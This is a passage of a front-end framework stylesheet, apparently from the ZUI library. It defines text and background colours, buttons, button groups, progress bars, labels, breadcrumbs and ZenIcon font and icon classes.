  color: #3280fc;
  }
.text-yellow,
.text-warning {
  color: #f1a325;
  }
.text-red,
.text-danger {
  color: #ea644a;
  }
.text-green,
.text-success {
  color: #38b03f;
  }
.text-blue,
.text-info {
  color: #03b8cf;
  }
.text-brown,
.text-important {
  color: #bd7b46;
  }
.text-purple,
.text-special {
  color: #8666b8;
  }
.text-link {
  color: #353535;
  }
.text-link:hover,
.text-link:active {
  color: #145ccd;
  }
.text-left {
  text-align: left;
  }
.text-right {
  text-align: right;
  }
.text-center {
  text-align: center;
  }
.text-nowrap,
.nobr {
  overflow: hidden;
  white-space: nowrap;
  }
.text-wrap {
  overflow: visible;
  white-space: normal;
  }
.text-ellipsis {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  }
ul,

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
  }
.list-unstyled {
  padding-left: 0;
  list-style: none;
  }
dl {
  margin-bottom: 20px;
  }
dt,
dd {
  line-height: 1.53846154;
  }
dt {
  font-weight: bold;
  }
dd {
  margin-left: 0;
  }
.dl-inline dt {
  display: inline-block;
  }
.dl-inline dd {
  display: inline-block;
  padding-right: 1em;
  }
.dl-inline dd:last-child {
  padding-right: 0;
  }
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    overflow: hidden;
    clear: left;
    text-align: right;
    text-overflow: ellipsis;
    white-space: nowrap;
    }
  .dl-horizontal dd {
    margin-left: 180px;
    }
  }
blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 16.25px;
  border-left: 5px solid #e5e5e5;
  }
blockquote p,
blockquote ul,
blockquote ol {
  font-weight: 300;
  }
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
  }
blockquote small {
  display: block;
  line-height: 1.53846154;
  color: #808080;
  }
blockquote small:before {
  content: '\2014 \00A0';
  }
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e5e5e5;
  border-left: 0;
  }
blockquote.pull-right p,
blockquote.pull-right small {
  text-align: right;
  }
blockquote.pull-right small:before {
  content: '';
  }
blockquote.pull-right small:after {
  content: '\00A0 \2014';
  }
.ol-pd-2 {
  padding-left: 40px;
  }
.ol-pd-3 {
  padding-left: 60px;
  }
.ol-pd-4 {
  padding-left: 80px;
  }
.bg-black,
.bg-default {
  color: #fff;
  background-color: #353535;
  }
.bg-primary {
  color: #fff;
  background-color: #3280fc;
  }
.bg-green,
.bg-success {
  color: #fff;
  background-color: #38b03f;
  }
.bg-blue,
.bg-info {
  color: #fff;
  background-color: #03b8cf;
  }
.bg-yellow,
.bg-warning {
  color: #fff;
  background-color: #f1a325;
  }
.bg-red,
.bg-danger {
  color: #fff;
  background-color: #ea644a;
  }
.bg-brown,
.bg-important {
  color: #fff;
  background-color: #bd7b46;
  }
.bg-purple,
.bg-special {
  color: #fff;
  background-color: #8666b8;
  }
.hl-gray,
.hl-default {
  background-color: #f1f1f1;
  }
.hl-primary {
  background-color: #ebf2f9;
  }
.hl-green,
.hl-success {
  background-color: #ddf4df;
  }
.hl-blue,
.hl-info {
  background-color: #ddf3f5;
  }
.hl-yellow,
.hl-warning {
  background-color: #fff0d5;
  }
.hl-red,
.hl-danger {
  background-color: #ffe5e0;
  }
.hl-brown,
.hl-important {
  background-color: #f7ebe1;
  }
.hl-purple,
.hl-special {
  background-color: #f5eeff;
  }
.page-header,
.header-dividing {
  padding-bottom: 9px;
  margin: 40px 0 20px;
  border-bottom: 1px solid #e5e5e5;
  }
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Helvetica Neue", Helvetica, Tahoma, Arial, 'PingFang SC', 'Source Han Sans CN', 'Source Han Sans', 'Source Han Serif', 'Hiragino Sans GB', 'WenQuanYi Micro Hei', 'Microsoft YaHei', sans-serif;
  font-weight: bold;
  line-height: 1.1;
  color: inherit;
  }
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #808080;
  }
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  }
h1 small,
h2 small,
h3 small {
  font-size: 65%;
  }
h4,
h5,
h6 {
  margin-top: 10px;
  margin-bottom: 10px;
  }
h4 small,
h5 small,
h6 small {
  font-size: 75%;
  }
h1 {
  font-size: 26px;
  }
h2 {
  font-size: 20px;
  }
h3 {
  font-size: 16px;
  }
h4 {
  font-size: 14px;
  }
h5 {
  font-size: 13px;
  }
h6 {
  font-size: 12px;
  }
.btn {
  display: inline-block;
  padding: 5px 12px;
  margin-bottom: 0;
  font-size: 13px;
  font-weight: normal;
  line-height: 1.53846154;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-transition: .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: .4s cubic-bezier(.175, .885, .32, 1);
          transition: .4s cubic-bezier(.175, .885, .32, 1);
  -webkit-transition-property: background, border, outline, opacity, -webkit-box-shadow;
       -o-transition-property: background, border, box-shadow, outline, opacity;
          transition-property: background, border, outline, opacity, -webkit-box-shadow;
          transition-property: background, border, box-shadow, outline, opacity;
          transition-property: background, border, box-shadow, outline, opacity, -webkit-box-shadow;
  }
.btn:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
  }
.btn:hover,
.btn:focus {
  color: #353535;
  text-decoration: none;
  }
.btn:active,
.btn.active {
  background-image: none;
  outline: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  }
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  pointer-events: none;
  cursor: not-allowed;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
          box-shadow: none;
  opacity: .65;
  }
.btn {
  color: #353535;
  background-color: #f2f2f2;
  border-color: #bfbfbf;
  }
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.open .dropdown-toggle.btn {
  color: #353535;
  background-color: #dedede;
  border-color: #a1a1a1;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn:active,
.btn.active,
.open .dropdown-toggle.btn {
  background-color: #ccc;
  background-image: none;
  border-color: #a6a6a6;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn,
.btn.disabled:hover,
.btn[disabled]:hover,
fieldset[disabled] .btn:hover,
.btn.disabled:focus,
.btn[disabled]:focus,
fieldset[disabled] .btn:focus,
.btn.disabled:active,
.btn[disabled]:active,
fieldset[disabled] .btn:active,
.btn.disabled.active,
.btn[disabled].active,
fieldset[disabled] .btn.active {
  background-color: #f2f2f2;
  border-color: #bfbfbf;
  }
.btn-primary {
  color: #fff;
  background-color: #3280fc;
  border-color: #1970fc;
  }
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  color: #fff;
  background-color: #0a67fb;
  border-color: #0354d4;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary {
  background-color: #0358de;
  background-image: none;
  border-color: #0358de;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active {
  background-color: #3280fc;
  border-color: #1970fc;
  }
.btn-warning {
  color: #fff;
  background-color: #f1a325;
  border-color: #ed980f;
  }
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  color: #fff;
  background-color: #df8f0e;
  border-color: #b4730c;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning {
  background-color: #bd7a0c;
  background-image: none;
  border-color: #bd7a0c;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active {
  background-color: #f1a325;
  border-color: #ed980f;
  }
.btn-danger {
  color: #fff;
  background-color: #ea644a;
  border-color: #e75033;
  }
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  color: #fff;
  background-color: #e64525;
  border-color: #c63317;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger {
  background-color: #cf3618;
  background-image: none;
  border-color: #cf3618;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active {
  background-color: #ea644a;
  border-color: #e75033;
  }
.btn-success {
  color: #fff;
  background-color: #38b03f;
  border-color: #329d38;
  }
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  color: #fff;
  background-color: #2e9134;
  border-color: #236e27;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success {
  background-color: #26762a;
  background-image: none;
  border-color: #26762a;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active {
  background-color: #38b03f;
  border-color: #329d38;
  }
.btn-info {
  color: #fff;
  background-color: #03b8cf;
  border-color: #03a2b6;
  }
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  color: #fff;
  background-color: #0294a7;
  border-color: #026c7a;
  -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
          box-shadow: 0 2px 1px rgba(0, 0, 0, .1);
  }
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info {
  background-color: #027584;
  background-image: none;
  border-color: #027584;
  -webkit-box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
          box-shadow: inset 0 4px 6px rgba(0, 0, 0, .15);
  }
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active {
  background-color: #03b8cf;
  border-color: #03a2b6;
  }
.btn-link {
  font-weight: normal;
  color: #145ccd;
  text-shadow: none;
  cursor: pointer;
  background: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  }
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link,
.btn-link:hover,
.btn-link:focus {
  border-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  }
.btn-link:hover,
.btn-link:focus {
  color: #0d3d88;
  }
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #ddd;
  text-decoration: none;
  }
.btn-lg {
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.25;
  border-radius: 4px;
  }
.btn-sm,
.btn-xs,
.btn-mini {
  padding: 2px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 4px;
  }
.btn-xs,
.btn-mini {
  padding: 1px 5px;
  }
.btn-block {
  display: block;
  width: 100%;
  }
.btn-block + .btn-block {
  margin-top: 5px;
  }
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
  }
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  }
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
  }
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
  }
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus {
  outline: none;
  }
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group-vertical,
.btn-group-vertical .btn-group-vertical + .btn,
.btn-group-vertical .btn-group-vertical + .btn-group-vertical {
  margin-left: -1px;
  }
.btn-toolbar {
  margin-left: -5px;
  }
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group,
.btn-toolbar .btn-group-vertical {
  float: left;
  }
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group,
.btn-toolbar > .btn-group-vertical {
  margin-left: 5px;
  }
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
  }
.btn-group > .btn:first-child,
.btn-group-vertical > .btn:first-child {
  margin-left: 0;
  }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  }
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child),
.btn-group-vertical > .btn:last-child:not(:first-child),
.btn-group-vertical > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  }
.btn-group > .btn-group,
.btn-group-vertical > .btn-group-vertical {
  float: left;
  }
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn-group-vertical:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
  }
.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle,
.btn-group-vertical > .btn-group-vertical:first-child > .btn:last-child,
.btn-group-vertical > .btn-group-vertical:first-child > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  }
.btn-group > .btn-group:last-child > .btn:first-child,
.btn-group-vertical > .btn-group-vertical:last-child > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  }
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle,
.btn-group-vertical .dropdown-toggle:active,
.btn-group-vertical.open .dropdown-toggle {
  outline: 0;
  }
.btn-group-xs > .btn {
  padding: 2px 8px;
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 4px;
  }
.btn-group-sm > .btn {
  padding: 2px 8px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 4px;
  }
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.25;
  border-radius: 4px;
  }
.btn-group > .btn + .dropdown-toggle,
.btn-group-vertical > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
  }
.btn-group > .btn-lg + .dropdown-toggle,
.btn-group-vertical > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
  }
.btn-group.open .dropdown-toggle,
.btn-group-vertical.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  }
.btn-group.open .dropdown-toggle.btn-link,
.btn-group-vertical.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
  }
.btn .caret {
  margin-left: 0;
  }
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
  }
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
  }
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
  }
.btn-group-justified > .btn,
.btn-group-justified > .btn-group,
.btn-group-justified > .btn-group-vertical {
  display: table-cell;
  float: none;
  width: 1%;
  }
.btn-group-justified > .btn-group .btn,
.btn-group-justified > .btn-group-vertical .btn {
  width: 100%;
  }
.btn-group-justified > .btn-group .dropdown-menu,
.btn-group-justified > .btn-group-vertical .dropdown-menu {
  left: auto;
  }
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group-vertical > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group-vertical > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
  }
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn,
.btn-group-vertical > .btn-group-vertical,
.btn-group-vertical > .btn-group-vertical > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
  }
.btn-group-vertical > .btn-group > .btn,
.btn-group-vertical > .btn-group-vertical > .btn {
  float: none;
  }
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group,
.btn-group-vertical > .btn + .btn-group-vertical,
.btn-group-vertical > .btn-group-vertical + .btn,
.btn-group-vertical > .btn-group-vertical + .btn-group-vertical {
  margin-top: -1px;
  margin-left: 0;
  }
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
  }
.btn-group-vertical > .btn:first-child:not(:last-child),
.btn-group-vertical > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  }
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.btn-group-vertical > .btn-group-vertical:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
  }
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle,
.btn-group-vertical > .btn-group-vertical:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group-vertical:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  }
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child,
.btn-group-vertical > .btn-group-vertical:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  }
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
    }
  to {
    background-position: 0 0;
    }
  }
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
    }
  to {
    background-position: 0 0;
    }
  }
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
    }
  to {
    background-position: 0 0;
    }
  }
.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #e5e5e5;
  border-radius: 4px;
  }
.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  color: #fff;
  text-align: center;
  background-color: #3280fc;
  -webkit-transition: width .6s ease;
       -o-transition: width .6s ease;
          transition: width .6s ease;
  }
.progress > .progress-bar:first-child {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  }
.progress > .progress-bar:last-child {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
  }
.progress-striped .progress-bar {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
          background-size: 40px 40px;
  }
.progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
       -o-animation: progress-bar-stripes 2s linear infinite;
          animation: progress-bar-stripes 2s linear infinite;
  }
.progress-bar-success {
  background-color: #38b03f;
  }
.progress-bar-info {
  background-color: #03b8cf;
  }
.progress-bar-warning {
  background-color: #f1a325;
  }
.progress-bar-danger {
  background-color: #ea644a;
  }
.img-responsive,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  }
.img-rounded {
  border-radius: 6px;
  }
.img-thumbnail {
  display: inline-block;
  max-width: 100%;
  height: auto;
  padding: 4px;
  line-height: 1.53846154;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all .2s ease-in-out;
       -o-transition: all .2s ease-in-out;
          transition: all .2s ease-in-out;
  }
.img-circle {
  border-radius: 50%;
  }
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #e5e5e5;
  }
hr.divider-sm {
  margin-top: 10px;
  margin-bottom: 10px;
  }
hr.divider {
  margin: 0;
  }
.label {
  display: inline;
  padding: .2em .6em .2em;
  font-size: 85.71428571%;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  background-color: #808080;
  border-radius: .25em;
  }
.label[href]:hover,
.label[href]:focus {
  color: #fff;
  background-color: #666;
  }
.label.label-outline {
  color: #808080;
  background: none;
  border: 1px solid #808080;
  }
a.label:hover,
a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
  }
.label:empty {
  display: none;
  }
.label-badge {
  display: inline-block;
  min-width: 18px;
  padding: 3px 7px;
  font-size: 12px;
  line-height: 1;
  border-radius: 9px;
  }
.label-dot {
  display: inline-block;
  width: 10px;
  height: 10px;
  padding: 0;
  line-height: 20px;
  text-indent: -9999em;
  border-radius: 50%;
  }
.label-dot:empty {
  display: inline-block;
  }
.label-primary {
  background-color: #3280fc;
  }
.label-primary[href]:hover,
.label-primary[href]:focus {
  color: #fff;
  background-color: #0462f7;
  }
.label-primary.label-outline {
  color: #3280fc;
  background: none;
  border: 1px solid #3280fc;
  }
.label-success {
  background-color: #38b03f;
  }
.label-success[href]:hover,
.label-success[href]:focus {
  color: #fff;
  background-color: #2c8931;
  }
.label-success.label-outline {
  color: #38b03f;
  background: none;
  border: 1px solid #38b03f;
  }
.label-info {
  background-color: #03b8cf;
  }
.label-info[href]:hover,
.label-info[href]:focus {
  color: #fff;
  background-color: #028b9d;
  }
.label-info.label-outline {
  color: #03b8cf;
  background: none;
  border: 1px solid #03b8cf;
  }
.label-warning {
  background-color: #f1a325;
  }
.label-warning[href]:hover,
.label-warning[href]:focus {
  color: #fff;
  background-color: #d5890e;
  }
.label-warning.label-outline {
  color: #f1a325;
  background: none;
  border: 1px solid #f1a325;
  }
.label-danger {
  background-color: #ea644a;
  }
.label-danger[href]:hover,
.label-danger[href]:focus {
  color: #fff;
  background-color: #e53d1c;
  }
.label-danger.label-outline {
  color: #ea644a;
  background: none;
  border: 1px solid #ea644a;
  }
.nav-primary > li > a > .label,
.btn .label {
  position: relative;
  top: -1px;
  }
.btn-primary .label,
.btn-success .label,
.btn-info .label,
.btn-danger .label,
.btn-warning .label {
  background-color: rgba(0, 0, 0, .2);
  }
.list-group-item.active > .label,
.nav-primary > .active > a > .label,
.nav-pills > .active > a > .label {
  color: #145ccd;
  background-color: #fff;
  }
.nav > li > a > .label {
  margin-left: 3px;
  }
.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  border-radius: 4px;
  }
.breadcrumb > li {
  display: inline-block;
  }
.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0";
  }
.breadcrumb > .active {
  color: #808080;
  }
@font-face {
  font-family: ZenIcon;
  font-style: normal;
  font-weight: normal;

  src: url('/staict/fonts/zenicon.eot');
  src: url('/staict/fonts/zenicon.eot') format('embedded-opentype'), url('/staict/fonts/zenicon.woff') format('woff'), url('/staict/fonts/zenicon.ttf') format('truetype'), url('/staict/fonts/zenicon.svg#regular') format('svg');
  }
.icon,
[class^="icon-"],
[class*=" icon-"] {
  font-family: ZenIcon;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;

  speak: none;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  }
.icon:before {
  display: inline-block;
  min-width: 14px;
  text-align: center;
  }
a .icon,
a [class^="icon-"],
a [class*=" icon-"] {
  display: inline;
  }
.icon-lg:before {
  font-size: 1.33333333em;
  vertical-align: -10%;
  }
.icon-2x {
  font-size: 28px;
  }
.icon-3x {
  font-size: 42px;
  }
.icon-4x {
  font-size: 56px;
  }
.icon-5x {
  font-size: 70px;
  }
.icon-spin {
  display: inline-block;
  -webkit-animation: spin 2s infinite linear;
       -o-animation: spin 2s infinite linear;
          animation: spin 2s infinite linear;
  }
a .icon-spin {
  display: inline-block;
  text-decoration: none;
  }
@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
    }
  100% {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
    }
  }
@-o-keyframes spin {
  0% {
    -o-transform: rotate(0deg);
       transform: rotate(0deg);
    }
  100% {
    -o-transform: rotate(359deg);
       transform: rotate(359deg);
    }
  }
@keyframes spin {
  0% {
    -webkit-transform: rotate(0deg);
         -o-transform: rotate(0deg);
            transform: rotate(0deg);
    }
  100% {
    -webkit-transform: rotate(359deg);
         -o-transform: rotate(359deg);
            transform: rotate(359deg);
    }
  }
.icon-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  }
.icon-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
  }
.icon-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
      -ms-transform: rotate(270deg);
       -o-transform: rotate(270deg);
          transform: rotate(270deg);
  }
.icon-flip-horizontal {
  -webkit-transform: scale(-1, 1);
      -ms-transform: scale(-1, 1);
       -o-transform: scale(-1, 1);
          transform: scale(-1, 1);
  }
.icon-flip-vertical {
  -webkit-transform: scale(1, -1);
      -ms-transform: scale(1, -1);
       -o-transform: scale(1, -1);
          transform: scale(1, -1);
  }
.icon.icon-rotate-90,
.icon.icon-rotate-180,
.icon.icon-rotate-270,
.icon.icon-flip-horizontal,
.icon.icon-flip-vertical {
